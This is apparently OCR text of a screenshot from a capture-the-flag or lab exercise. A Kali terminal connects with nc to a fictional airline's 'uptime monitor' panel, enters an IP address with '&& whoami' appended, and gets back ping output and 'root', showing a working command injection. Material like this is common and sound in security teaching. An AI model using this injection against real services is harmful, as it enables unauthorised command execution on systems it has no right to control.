 root@kali:~# nc cornerstoneairlines.co 45
CORNERSTONE
AIRLINES
Network Administration Panel  --  Uptime Monitor
Enter IP address: 142.93.117.193 && whoami
PING 142.93.117.193 (142.93.117.193) 56(84) bytes of data. 64 bytes from 142.93.
117.193: icmp_seq=1 ttl=63 time=1.39 ms 64 bytes from 142.93.117.193: icmp_seq=2
 ttl=63 time=0.497 ms --- 142.93.117.193 ping statistics --- 2 packets transmitt
ed, 2 received, 0% packet loss, time 1001ms rtt min/avg/max/mdev = 0.497/0.944/1
.392/0.448 ms root